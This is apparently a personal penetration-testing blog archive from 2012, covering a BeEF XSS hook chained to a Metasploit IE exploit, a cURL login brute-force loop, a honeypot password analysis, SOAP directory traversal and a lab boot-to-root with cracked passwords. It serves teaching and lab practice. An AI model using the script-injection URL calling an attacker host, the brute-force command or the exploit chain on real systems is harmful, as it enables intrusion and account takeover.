Tuesday, August 21, 2012

XSS: What Your Momma Didn't Tell You About Javascript

"$client, I found a vulnerability on your website. Its cross site scripting (XSS). "

"So what, that is a basic javascript alert box."

"Yes, you are right, but it could be used to do much more than just an alert box"

"Such as...."

If the above sounds at all familiar to you, I sympathize with you and I am here to try to provide something that can be used to demo the actual danger of a XSS vulnerability within a website. Sometimes it seems that people do not believe you when you say "This is a serious risk and should be fixed." XSS seems to be one of those types of things that is tough to explain well and even tougher to demo the risk associated with it.


Enter BeEF (the Browser Exploitation Framework). This handy little tool gives an attacker a perfect way to blow his "simple XSS alert box" in to much, much more. BeEF "hooks" the victims browser, meaning it injects Javascript into the current page allowing for more JS to be loaded, and turns the browser into the client of a "client/server" type model. For this post I am only going to show a small segment of BeEF's capabilities, but it should hopefully be something that would catch a clients eye and help them understand the real risk associated with XSS.

If you have never used BeEF, this is not a tutorial to show how to get it up and running. There are plenty of those out there and I suggest you take a look at those and some of the other great videos on this tool. This post will assume the user is somewhat familiar with BeEF and how to use it.

We will use the following setup for this demo:

Backtrack 5r3 VM running beef - Attacker
Windows 7 running IE 8 - Victim
OWASP Broken Web App VM running Google's Gruyere - Vulnerable Webapp

First we need to identify a valid XSS vulnerability within a web application. We will then need to start BeEF and hook a victim's browser by exploiting the page vulnerable to XSS. We can exploit reflected or stored XSS, either will work. Here we will used reflected XSS.

 Beef Started

After eyeballing the gruyere application, we find a textbook XSS bug here: http://192.168.1.104/1424231391/snippets.gtl?uid=<injection point>

Now that we have our valid reflected XSS, we need to start beef and then inject the beef hook (javascript) into the script tags. Once beef is started, it gives you the script source to use. The injection will look something like this.

http://192.168.1.104/1424231391/snippets.gtl?uid=<script src="http://192.168.1.107:3000/hook.js"></script>

Now lets have our victim visit out malicious page.


Awesome! Now we have the victim browser under our control. Lets check out its profile and mabye run a few scripts to enumerate the browser version.


Here we can see the browser information showing Internet Explorer version 8. We will make note of this for use later on.


Here are a few of the commands we can send to the victim browser via javascript. The one we ran here was the Fingerprint Browser script, indicating again that the current victim browser is Internet Explorer version 7+.

Now that we have enumerated the browser, lets attempt to exploit it via an IE client side browser exploit in metasploit. For this example we will use the ms12_037_ie_colspan exploit. Once we have correctly configured metapsploit, lets redirect the victim browser to our malicious site using BeEF.


Here we enter the URL provided by metasploit, then execute the command.


As a result, metasploit has sent the payload, received a shell back and successfully migrated to a new process so that when the user closes the browser, the shell will not be lost. We have successfully compromised the machine. This demonstrates the potential impact of an XSS vulnerability on a website. By leveraging the free tools BeEF and Metasploit, we were able to take control of the underlying operating system via a client side exploit in the users browser. This is only one example of the many things that can be done with BeEF.

Wednesday, June 20, 2012

Efficient Pentesting (Interesting Web Servers)

I have seen a few blog posts discussing specific techniques of parsing through lots of data and quickly identifying avenues of the highest potential return on investment during a pentest. More specifically giving ways to prioritize interesting web servers due to the fact that an initial network scan can return lots of potentially fun web ports to check out. This one particular tool is really cool and I will talk more about it in just a minute, but I think it is important to grasp the bigger-picture idea behind this.

When working under time constraints towards a particular goal and there are multiple routes to get there, actions must be prioritized based on greatest potential success rate and highest "return on investment"

Ok, but what does this mean for pentesting?

When working on a project under time constraints, this is a very important topic because if the pentester wants to provide the best value to the customer that they can, given the specified time frame, they need to be able to quickly prioritize their actions and find the avenues of attack they want to spend their time on.

All that being said, when a tool, idea, or technique presents itself that will help save time, it has the potential to help pentesters do their job better by freeing up time that would have been spent doing one task (ie. manually crunching through web servers looking for say, exposed admin interfaces) and allow for more time to be spent on other areas.

Enter webscour.pl

With this awesome little perl script, nmap(and other) scan results can be piped into it, and it will spit out a web page with a screenshot of the potentially interesting web pages and header info about the HTTP connection. If the screenshot or headers look promising, all you have to do is click the link or the screenshot itself to visit the page all from the comfort of your favorite web browser. Here is my tweak to what these other guys have done with this already. I used grepable nmap output for my data source.

Dependencies: gnome-web-photo and gnmap.pl(if you want to view ports other than just 80)


cat netscan_nmap | ./gnmap.pl | grep -E 'http|https' | cut -d, -f1,2 | tr ',' ':' | ./webscour.pl sites.htm


All credit for this kung fu goes to the following sites:

http://blog.cyberis.co.uk/2011/04/finding-interesting-web-servers-on.html
http://www.pentesticles.com/2012/05/we-have-port-scans-what-now.html
http://pauldotcom.com/wiki/index.php/Episode291#Tech_Segment:_What.27s_That_Web_Server.3F

Thursday, May 24, 2012

Nessus Automated Email Reports

I recently needed to implement automated email reporting for Nessus , the popular vulnerability scanner from Tenable. I figured that I would just log into the nessus server and click the little check box that says "Enable Nessus email reporting" and then proceed to fill in the email addresses and the type of reports I wanted it to email. Unfortunately Nessus does not currently have this feature in their product. Perhaps I am expecting too much from them, but it seems to me that email reporting would be a very obvious feature that many of their customers would need. They recently updated their interface and, in my opinion, the new interface is much better at clearly communicating risk, but I believe that automated email reporting would be a very beneficial feature to their product as a whole. Here is my reasoning:

From what I can tell, a good security product(or any type of product for that matter) once implemented in an environment, can easily be forgotten about if that particular product does not stay visible. People get busy and new cool products come out all the time, so a company that is trying to stay on top of the latest trends is constantly put in a place of modifying and updating products and software. I would imagine for most companies, one of the first things each employee does in the mornings is check their email. It is a centralized location for daily communication within the business. An automated email report that is delivered to your inbox whenever a Nessus scan has been completed would be an excellent way for that product to stay visible to all employees who are even remotely associated with it. Even if simply for the purpose of reminding employees to take a closer look at the scans.

Eventually I quit complaining and viewed this as another great opportunity to work on scripting. I would just have to write a script that would automatically generate reports based on scans and email them to the person(s) of my choosing. As I have been writing a fair amount of Bash shell scripts(and given that I am pretty sure just about anything on the web can be automated with some combination of cURL, sed, and grep), I figured I might as well use a shell script to do the job.

After some initial research, I found out that a reasonable amount of other Nessus users ran into the same problem I had. One such user posted this spirited comment on the Nessus forum:

"We are a feed customer and need an emailed-report feature. Otherwise someone has to log in manually to check the reports and we'll remember that annoyance at renewal time rather than the other great features Nessus provides."

To give Tenable credit, their lead developer posted a reply saying "Development is in progress".

Let me be clear. I am not a software architect, nor do I know what it takes to run a software company, nor am I an expert programmer. I simply was in need of a feature that, in my humble opinion, seemed like an obvious one to have given the type of product that Nessus is.

I relied heavily on this awesome article to become familiar with the XMLRPC interface used to communicate with the Nessus server.

This is the script I ended up with. It is nothing special, and is probably not nearly as efficient as it could be, but it was my quick and dirty solution to what I needed. Throw this in a cron job to run on the days that your scans run and you will have basic email reporting. You can check it out here.

Saturday, May 5, 2012

Pipal Analysis of Kippo Honeypot (1 month)

I decided I wanted to check out some honeypots(systems purposely set up to catch and watch attackers and their techniques) and settled with one called Kippo. As described on the google-code page Kippo is:

"a medium interaction SSH honeypot designed to log brute force attacks and, most importantly, the entire shell interaction performed by the attacker."

Since this was the first honeypot I have ever set up, I wanted to start with something simple. So far, for the most part, the interaction that I have gotten from the outside world is mainly scanners/bots looking for easy logins. This particular honeypot also captures the commands typed in once successfully logged into an account. Out of 10 total successful logins, only 3 of them actually followed up a valid login with commands. I have it set up to log all interaction in a mySQL database, and I wrote some bash scripts that just automate the process of retrieving what I want. This post is an analysis of the login attempts using the popular password analysis tool Pipal, a great tool from @digininja.

Output from Pipal:


Total entries = 12174
Total unique entries = 9355

Top 10 passwords
root:123456 = 48 (0.39%)
root:root = 38 (0.31%)
root:password = 36 (0.3%)
root:1q2w3e4r = 33 (0.27%)
root:123456789 = 26 (0.21%)
root:111111 = 25 (0.21%)
oracle:oracle = 25 (0.21%)
root:abc123 = 25 (0.21%)
root:1q2w3e = 24 (0.2%)
root:12345678 = 21 (0.17%)

Top 10 base words
root = 548 (4.5%)
root:root = 303 (2.49%)
root:password = 66 (0.54%)
root:abc = 50 (0.41%)
root:p@ssw0rd = 43 (0.35%)
test = 42 (0.34%)
user = 40 (0.33%)
oracle:oracle = 35 (0.29%)
root:1q2w3e4r = 33 (0.27%)
root:passw0rd = 33 (0.27%)

Password length (length ordered)
3 = 2 (0.02%)
5 = 42 (0.34%)
6 = 41 (0.34%)
7 = 119 (0.98%)
8 = 181 (1.49%)
9 = 627 (5.15%)
10 = 589 (4.84%)
11 = 1569 (12.89%)
12 = 1226 (10.07%)
13 = 2211 (18.16%)
14 = 1258 (10.33%)
15 = 1172 (9.63%)
16 = 761 (6.25%)
17 = 754 (6.19%)
18 = 383 (3.15%)
19 = 321 (2.64%)
20 = 183 (1.5%)
21 = 196 (1.61%)
22 = 106 (0.87%)
23 = 127 (1.04%)
24 = 56 (0.46%)
25 = 70 (0.57%)
26 = 28 (0.23%)
27 = 31 (0.25%)
28 = 15 (0.12%)
29 = 22 (0.18%)
30 = 11 (0.09%)
31 = 13 (0.11%)
32 = 11 (0.09%)
33 = 14 (0.11%)
35 = 10 (0.08%)
36 = 10 (0.08%)
37 = 13 (0.11%)
38 = 6 (0.05%)
39 = 9 (0.07%)
40 = 8 (0.07%)
41 = 7 (0.06%)
42 = 3 (0.02%)
46 = 2 (0.02%)
48 = 2 (0.02%)
49 = 2 (0.02%)
52 = 2 (0.02%)
55 = 2 (0.02%)
57 = 3 (0.02%)

Password length (count ordered)
13 = 2211 (18.16%)
11 = 1569 (12.89%)
14 = 1258 (10.33%)
12 = 1226 (10.07%)
15 = 1172 (9.63%)
16 = 761 (6.25%)
17 = 754 (6.19%)
9 = 627 (5.15%)
10 = 589 (4.84%)
18 = 383 (3.15%)
19 = 321 (2.64%)
21 = 196 (1.61%)
20 = 183 (1.5%)
8 = 181 (1.49%)
23 = 127 (1.04%)
7 = 119 (0.98%)
22 = 106 (0.87%)
25 = 70 (0.57%)
24 = 56 (0.46%)
5 = 42 (0.34%)
6 = 41 (0.34%)
27 = 31 (0.25%)
26 = 28 (0.23%)
29 = 22 (0.18%)
28 = 15 (0.12%)
33 = 14 (0.11%)
37 = 13 (0.11%)
31 = 13 (0.11%)
32 = 11 (0.09%)
30 = 11 (0.09%)
35 = 10 (0.08%)
36 = 10 (0.08%)
39 = 9 (0.07%)
40 = 8 (0.07%)
41 = 7 (0.06%)
38 = 6 (0.05%)
42 = 3 (0.02%)
57 = 3 (0.02%)
48 = 2 (0.02%)
55 = 2 (0.02%)
3 = 2 (0.02%)
52 = 2 (0.02%)
49 = 2 (0.02%)
46 = 2 (0.02%)

             |                                                          
             |                                                          
             |                                                          
             |                                                          
           | |                                                          
           | |                                                          
           | ||                                                         
           |||||                                                        
           |||||                                                        
           |||||                                                        
           |||||||                                                      
         |||||||||                                                      
         |||||||||                                                      
         |||||||||||                                                    
        ||||||||||||||                                                  
||||||||||||||||||||||||||||||||||||||||||||||||||||||||||              
0000000000111111111122222222223333333333444444444455555555
0123456789012345678901234567890123456789012345678901234567

One to six characters = 82 (0.67%)
One to eight characters = 380 (3.12%)
More than eight characters = 11794 (96.88%)

Only lowercase alpha = 0 (0.0%)
Only uppercase alpha = 0 (0.0%)
Only alpha = 0 (0.0%)
Only numeric = 0 (0.0%)

First capital last symbol = 2 (0.02%)
First capital last number = 29 (0.24%)

Months
march = 5 (0.04%)
april = 5 (0.04%)
may = 2 (0.02%)
august = 2 (0.02%)

Days
friday = 1 (0.01%)
saturday = 1 (0.01%)

Months (Abreviated)
jan = 29 (0.24%)
feb = 2 (0.02%)
mar = 103 (0.85%)
apr = 10 (0.08%)
may = 2 (0.02%)
jun = 3 (0.02%)
jul = 18 (0.15%)
aug = 2 (0.02%)
oct = 1 (0.01%)
nov = 3 (0.02%)
dec = 5 (0.04%)

Days (Abreviated)
mon = 50 (0.41%)
wed = 3 (0.02%)
fri = 6 (0.05%)
sat = 23 (0.19%)
sun = 25 (0.21%)

Includes years
1975 = 6 (0.05%)
1976 = 2 (0.02%)
1977 = 2 (0.02%)
1978 = 2 (0.02%)
1979 = 9 (0.07%)
1980 = 6 (0.05%)
1981 = 3 (0.02%)
1982 = 16 (0.13%)
1983 = 7 (0.06%)
1984 = 3 (0.02%)
1985 = 15 (0.12%)
1986 = 7 (0.06%)
1987 = 5 (0.04%)
1988 = 6 (0.05%)
1989 = 8 (0.07%)
1990 = 2 (0.02%)
1991 = 5 (0.04%)
1992 = 1 (0.01%)
1993 = 1 (0.01%)
1994 = 1 (0.01%)
1995 = 1 (0.01%)
1996 = 1 (0.01%)
1998 = 2 (0.02%)
2000 = 1 (0.01%)
2001 = 1 (0.01%)
2002 = 3 (0.02%)
2005 = 1 (0.01%)
2006 = 1 (0.01%)
2007 = 7 (0.06%)
2008 = 3 (0.02%)
2009 = 24 (0.2%)
2010 = 45 (0.37%)
2011 = 25 (0.21%)
2012 = 23 (0.19%)
2013 = 1 (0.01%)
2020 = 13 (0.11%)

Years (Top 10)
2010 = 45 (0.37%)
2011 = 25 (0.21%)
2009 = 24 (0.2%)
2012 = 23 (0.19%)
1982 = 16 (0.13%)
1985 = 15 (0.12%)
2020 = 13 (0.11%)
1979 = 9 (0.07%)
1989 = 8 (0.07%)
2007 = 7 (0.06%)

Single digit on the end = 657 (5.4%)
Two digits on the end = 408 (3.35%)
Three digits on the end = 1361 (11.18%)

Last number
0 = 282 (2.32%)
1 = 599 (4.92%)
2 = 344 (2.83%)
3 = 1427 (11.72%)
4 = 486 (3.99%)
5 = 388 (3.19%)
6 = 805 (6.61%)
7 = 167 (1.37%)
8 = 169 (1.39%)
9 = 235 (1.93%)

   |                                                                    
   |                                                                    
   |                                                                    
   |                                                                    
   |                                                                    
   |                                                                    
   |  |                                                                 
   |  |                                                                 
   |  |                                                                 
 | |  |                                                                 
 | || |                                                                 
 | ||||                                                                 
|||||||                                                                 
|||||||  |                                                              
||||||||||                                                              
||||||||||                                                              
0123456789

Last digit
3 = 1427 (11.72%)
6 = 805 (6.61%)
1 = 599 (4.92%)
4 = 486 (3.99%)
5 = 388 (3.19%)
2 = 344 (2.83%)
0 = 282 (2.32%)
9 = 235 (1.93%)
8 = 169 (1.39%)
7 = 167 (1.37%)

Last 2 digits (Top 10)
23 = 1195 (9.82%)
56 = 710 (5.83%)
34 = 343 (2.82%)
45 = 259 (2.13%)
21 = 125 (1.03%)
12 = 114 (0.94%)
89 = 106 (0.87%)
11 = 89 (0.73%)
00 = 79 (0.65%)
78 = 75 (0.62%)

Last 3 digits (Top 10)
123 = 1180 (9.69%)
456 = 706 (5.8%)
234 = 335 (2.75%)
345 = 240 (1.97%)
321 = 110 (0.9%)
789 = 81 (0.67%)
678 = 70 (0.57%)
567 = 61 (0.5%)
000 = 52 (0.43%)
010 = 45 (0.37%)

Last 4 digits (Top 10)
3456 = 701 (5.76%)
1234 = 335 (2.75%)
2345 = 240 (1.97%)
6789 = 81 (0.67%)
5678 = 70 (0.57%)
4567 = 55 (0.45%)
4321 = 51 (0.42%)
0000 = 44 (0.36%)
2010 = 41 (0.34%)
1111 = 36 (0.3%)

Last 5 digits (Top 10)
23456 = 701 (5.76%)
12345 = 240 (1.97%)
56789 = 81 (0.67%)
45678 = 64 (0.53%)
34567 = 55 (0.45%)
54321 = 48 (0.39%)
23123 = 33 (0.27%)
11111 = 32 (0.26%)
00000 = 31 (0.25%)
67890 = 11 (0.09%)

Character sets
loweralphaspecialnum: 5848 (48.04%)
loweralphaspecial: 4987 (40.96%)
mixedalphaspecialnum: 980 (8.05%)
mixedalphaspecial: 328 (2.69%)
upperalphaspecial: 1 (0.01%)


This tool really made the analysis of the gathered login attempts easy for me. As you can see, the data above shows that easy passwords ( password, 123456, 1q2w3e4r, root, and abc123) are the most common. What disturbs me the most about this, is that the attackers would not use these common passwords in their wordlists if they were not effective. I cannot stress enough how important it is to use complex passwords on ANY account you have. If you are managing or creating accounts that have any of the top 10 password listed about, you might as well consider those accounts compromised if they are internet facing applications. There is no reason for these passwords to be used anywhere. If you use any of the passwords listed above, please go change them now and look for signs of a compromise on your system.

I also found it very interesting that the most common length for passwords used was 13 characters. From the month that this data was gathered, it seems that since attackers are more commonly using longer passwords in their wordlists, that perhaps people are beginning to create longer passwords.

I also found it interesting that the top month names used in password attempts were all months that were close to the month during which this data was gathered (April). One possible conclusion I drew from this was that perhaps attackers were relying on the fact that many companies require users to change passwords due to password policies and were hoping that the users would include the current, or recent month names in their new passwords each time they are required to change them.

I really enjoy collecting the data from this honeypot as it gives great insight into what the malicious programs/scanners/bots/whatever of the internet are up to. It is also really cool to be able to watch a replay of what attackers are actually typing into the shell once they find a successful login. I hope to keep posting more updates as I gather more data and am able to draw better conclusions from that data.

Friday, April 20, 2012

Using cURL to Brute Force HTTP Login

When doing web application testing, if you are presented with a login page via HTTP, a vulnerability that is definitely worth looking for is user enumeration based on the response from the web server. Basically the tester needs to throw different kinds of usernames and passwords at an application and look for ANY kind of difference in the responses. If the application returns a larger page(even if its only a few bytes), or you see that the URL changes for some types of usernames or passwords, then that is one (of many) possible signs that an application could be vulnerable to this attack. OWASP explains in more detail here.

In one such application, when certain usernames were submitted to the server, the server returned a page that was larger than the typical error page. I needed to find a way to submit lots of usernames via POST requests in hopes of enumerating valid usernames based on the returned page. One application that would be able to do this is THC-Hydra. Hydra is an incredibly powerful brute forcing tool that supports many different types of services, not only HTTP. You can view the supported protocols here.

 I could have used hydra in this scenario, but I wanted to figure out a way to write my own brute forcing script so that I could give it some customization. After some research, I learned that CURL, a program prepackaged in most flavors of linux, would be a great tool for what I needed to do.

So what exactly did I need to do? I needed to take a list of usernames and loop through each one, sticking the username in the data to be submitted via POST requests to the server. I fired up burp suite and grabbed a copy of the extra data that the server needed, including the username and password fields.

Once I had that, I used curl with the -d switch. I then piped the results to grep and searched for a string that was only returned on the pages where the username was a valid one.

Curl -s -d "allthePOSTdatagoes&here&username=USERNAMEHERE&password=PASSWORDHERE" | grep "validpage" 

The -s switch in Curl just says to be "silent" and dont print the results of each request to stdout. Throw that in bash script and you have your very own, simple, fairly fast account brute forcer . At this point, the attacker is halfway done with a successful brute force attack. All he would need to do now is take one of the valid usernames and do the very same thing for the password field until the script successfully guesses the password.


How to fix: To fix this vulnerability, the invalid login pages that are returned must be the EXACT same. As I have stated before, even just a few bytes difference in the pages (for example, a simple spelling error) could tip off an attacker, and allow him to successfully enumerate valid usernames. If an attacker does not know valid usernames, his job is twice as hard and would require MUCH more time to brute force an account, because he has to blindly guess combinations of usernames and password to get access.

Thursday, April 5, 2012

Forefront Threat Management Gateway: IP list with Powershell


I needed to add a *large* list of IP addresses to an installation of Microsoft's Forefront Threat Management Gateway. I was going to try and do this through the GUI, but soon came to find out that I was not able to load ips from a file, and would need to type every IP range in MANUALLY. No thanks.....

Once again, it seems its Powershell to the rescue (at least when it comes to Micro$oft products). Powershell has a COM object that allows FTMG to be configured from powershell using various methods/arrays/objects.

There is not much (in fact, barely any) documentation on this, but I found some very useful info and examples from this site http://merddyn.wordpress.com/2009/05/05/managing-isa-with-powershell-primer/.

For this particular example, I was using a massive list from http://www.countryipblocks.net/ in the "IP Range Format". I just copied those addresses to a file on my machine.

/* Note: IF you choose to do a different format for the IP addresses other than
"192.168.5.1 - 192.168.5.255", this script will not work for you. You will have to do some editing to get yours working properly.*/

Here is the script I ended up with. I put #placeholders# for variables that you will need to fill in for your particular scenario.

  
$rootobject = New-object -com FPC.root
$array = $rootobject.getcontainingarray()
$file = "#ipfile.txt#"
$fileclean = cat $file | foreach-object {$_.split("-")} |
foreach-object {$_.trim()}
$networkname = "#networknamegoeshere#"
$i=1
$array.networkconfiguration.networks.add($networkname)
$fileclean | foreach-object {

           if ($i -eq 1){

                               $ip1 = $_
                        }

           if ($i -eq 2){
                               $ip2 = $_
             $array.networkconfiguration.Networks.item($networkname).IpRangeSet.add($ip1,$ip2)

                        }
       $i++; if ($i -eq 3) {$i = 1}

                            }
$array.networkconfiguration.save()
$array.applychanges()
 

Wednesday, March 28, 2012

Powershell custom find script

I have been recently playing with some file audit/data loss prevention type stuff and I had the need to search for certain filenames on a system fairly quickly. As a result, I wrote a little powershell script to do just that. It is nothing special, I just figured I would post it on here.

$location = read-host "Where do you want to look"
$string = read-host "Enter string to search for"

$temp = dir $location -recurse -ea 'SilentlyContinue' | ?{$_.name -match $string}
if ($temp.exists)
{echo "At least one file found.."
$temp.name
}
Elseif ($temp.count -gt 1){ echo "Found more than one file...."
$temp | foreach-object {echo $_.name}
}
else {echo "No files found"}

Sunday, February 19, 2012

Attacking SOAP Web Services: Directory Traversal

I have been playing around with a lot of directory traversal attacks lately, and I wanted to experiment and see if a web service(SOAP) would be vulnerable to these types of attacks as well.

One of the web services that I was able to get to play with utilized SOAP (Simple Object Access Protocol) to interact with programs to pass data/execute methods across networks via XML. Here is the SOAP wikipedia page for more info on SOAP, as well as the W3schools page http://en.wikipedia.org/wiki/SOAP
http://www.w3schools.com/soap/soap_syntax.asp.

For a more general article of attacking web services using SOAP check this article by @cktricky http://resources.infosecinstitute.com/soap-attack-1/

As it turned out, there were some methods in this web service that dealt with the filesystem, and I suspected they would be great candidates for a directory traversal attack.

Since this service communicated using XML over HTTP POST's, I would need a tool that helped me efficiently submit requests without having to copy and paste the correct xml to a tool like burpsuite or something every time. I found a firefox addon called SOA Client which can be found here.

This tool loads a page in which you can select each method you want to play with as well as a box for inputting data. The page that SOA Client builds is based on the WSDL (Web Service Description Language) which is basically a roadmap for the service and the types of data it expects/returns, and the names of the different methods. You simply give the add-on the location of this WSDL page and it loads a much cleaner page that you can interact with.

If you are not familiar with directory traversal, it simply utilizes the filesystem special characters to allow a malicious user to jump to directories that they should not be allowed to access. For more info on directory traversal check out OWASP.

As I suspected, after putting in some test strings, these methods were definitely vulnerable to this type of attack. I was able to look at some of the source code for the service and it seemed that this attack was possible due to the path.combine method in .net. Here is the msdn site with the documentation on this method http://msdn.microsoft.com/en-us/library/fyy7a5kt%28v=vs.71%29.aspx.

"If path2 does not include a root (for example, if path2 does not start with a separator character or a drive specification), the result is a concatenation of the two paths, with an intervening separator character. If path2 includes a root, path2 is returned.."

path.combine(path1, path2)

What?! So the application was not even returning the first part of the path that it was suppost to, but was supplying my path since I was specifying a root path. That means that basically any time this method is used and the user input is stored into path2 with no filtering of special characters, it will be 100 percent vulnerable to a directory traversal attack. Why Microsoft made this method this way, I have no idea.

Moral of the story is: DO NOT TRUST USER INPUT, and do not store user input into the second field of the path.combine method. Or for that matter, do not even use the path.combine method if you are dealing with paths in a filesystem. You must, must, must sanitize/filter/scrub/clean whatever you want to call it, just do not assume that the user is going to supply the type of input that is application/service expects to receive.

Tuesday, January 17, 2012

Cracking 16 Byte MySQL Hashes

In this post, I am going to talk about a tool I came across while trying to crack a pre-MySQL 4.1 password hash. As my goto hash cracker did not support this type of depreciated hash, I had to look for other methods of doing this and I came across the MySQL323 password cracker/collider located here

I found this tool to be just what I was looking for so I downloaded it and ran it. It is very easy to use and the flags for the command are very straight forward.

"mysql323 32.exe" [number of threads] [hash] [keyspace-file]

Once the program finished it gave me these statistics

Total time: 455.626 seconds (7.5 mins)
Average speed: 10.96 Tp/s

Very fast! And yes, the tp/s does stand for trillion passwords per second. The machine I ran this on has an i7 processor with 8 gigs of memory.

This will definitely be my new goto tool for these specific types of MySQL hashes.

Friday, January 13, 2012

Attacking Hackademic RTB1

As I am always looking for new machines that are vulnerable by design, Boot to Root, whatever you want to call them, I came across one called Hackademic Boot to Root 1 located here : https://ghostinthelab.wordpress.com/2011/09/06/hackademic-rtb1-root-this-box/

Once I set it up as a VM, booted it, and fired up Backtrack 5 I began to poke around on this machine to see what I could find out about it. First I started with a basic netdiscover which yielded its IP at 192.168.2.104. Next I went on to scan it with nmap.

nmap -sV -p 1-65535 -v 192.168.2.104

After this scan finished, it reported a closed port 22 and an open port 80 running apache. Lets browse to the site to see what we can find out.

After a little clicking around we find out that this site is a Wordpress 1.5.11 installation. After playing with all the links and parameters I could find, we definitely have a sql error message thrown in the ?cat=1' parameter.


Now lets try to inject commands to get database output to the screen and see what the database will tell us using methods I discussed in previous posts here

/*Sidenote: If you are using Backtrack 5 and firefox, you will need to disable No-Script in the firefox browser. It will not allow you to type in the special characters to do other sql injection enumeration of the database.*/


Bingo! We were successfully able to get the database output to display on the page. Now lets mine the database for as many usernames and hashes as we can. Since we know this is a Wordpress installation, a little recon from our friend google will tell us the default table and field names so if the user has not changed the defaults it will make our job much easier.


Now that we have all the usernames and hashes from the Wordpress table, lets crack them so that we can log into the application. There are many password cracking tools, but since I have a new found love for hashcat and OCLhashcat I will use that to do the cracking. OCLhashcat utilizes your GPU for pretty much the fastest password cracking I have ever seen. With my new HD 6770 this should take no time at all :).


As you can see, I was able to recover ALL the hashes in about 3 seconds. OCLhashcat really is an amazing tool.

So now for our newly owned users we have this:

GeorgeMiller:q1w2e3
MaxBucky:kernel
TonyBlack:napoleon
JohnSmith:PUPPIES
JasonKonners:maxwell
NickJames:admin


Now what can we learn from this attack:

Mistake #1: Obviously the user had an unpatched version of Wordpress (1.5.11) that allowed for the initial sql injection.

Mistake #2: The user left the Wordpress tables inside the MySql database at their default configuration. These table names are easy to find on the internet. Changing them probably would not have stopped the attacker, but would have atleast made his job a little tougher.

Mistake #3: These users DEFINITELY did not have a good password policy implemented. The administrator (NickJames) had a password of 'admin' which is awfully easy to guess. Using longer password lengths, such as 13 characters, as well as using special characters and passwords that are not english words would have made this password attack harder to do.


In the next post I will try to get underlying access to the operating system of this machine.